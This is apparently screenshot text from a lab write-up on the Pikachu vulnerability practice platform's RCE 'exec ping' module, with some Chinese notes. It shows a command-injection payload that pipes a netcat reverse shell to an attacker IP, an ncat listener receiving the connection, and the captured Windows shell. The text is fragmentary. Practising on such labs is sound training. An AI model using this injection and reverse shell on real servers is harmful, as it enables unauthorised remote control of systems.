 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
rce > exec "ping"
192.168.1.1是攻击机的IP地址，5566是服务端出站的5566端口
Here, please enter the target IP address!
127.0.0.1|C:\\nc.exe -e cmd 192.168.1.101 5566
127.0.0.1|C:\\nc.exe -e cm ping
MINGW64:/g/Study-anymore/ 管理员: 命令提示符 - ncat -lvv
C:\Users\14317>ncat -lvvp 5566
本地监听
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 192.168.1.102.
Ncat: Connection from 192.168.1.102:51193.
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\phpstudy_pro\WWW\pikachu\vul\rce>dir
dir
获取了服务器的shell
驱动器 C 中的卷没有标签。